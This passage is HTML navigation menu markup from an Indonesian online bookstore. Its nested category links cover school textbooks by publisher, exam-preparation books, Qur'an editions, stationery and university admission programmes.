	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
